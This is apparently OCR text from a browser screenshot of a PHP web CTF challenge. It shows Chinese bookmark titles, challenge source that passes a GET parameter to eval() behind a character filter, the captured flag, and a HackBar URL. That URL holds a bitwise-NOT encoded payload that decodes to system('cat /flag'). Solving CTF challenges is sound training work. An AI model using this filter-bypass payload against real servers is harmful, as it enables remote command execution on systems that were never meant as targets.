 G2mτυ II
47.98.234.232:28058/?
(2条消息) 我的收藏
(2条消息) 浅析CTF
浅析CTF绕过字符数
异或绕过_百度搜索
异或_百度搜索
PHP: 函数参考 - M
47.98.234.232:28058/?a=(~%8C%86%8C%8B%9A%92)((~%9C%9E%8B%DF%D0%99%93%9E
BugkuCTF - 练习平台
合天网安实验室-国内...
CTF Wiki
kawhi
GeekEyes - 极客之眼
Xiao Leung's Blog
w3school 在线教程
https://blackwatch2...
Novel Tools - Larges...
移动设备上的书签
<?php
highlight_file(__FILE__);
if(!preg_match('/[a-zA-z0-9]|\&|\^|#|\$|%/',  $_GET['a'])){
eval($_GET['a']);
}
?> flag{c58bbf03-a5b4-42de-a13b-ebf63df534d3}
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://47.98.234.232:28058/?a=(~%8C%86%8C%8B%9A%92)((~%9C%9E%8B%DF%D0%99%93%9E%98));
Split URL
Execute
ADD "/"
Post data
Referer
User Agent
Cookies
Clear All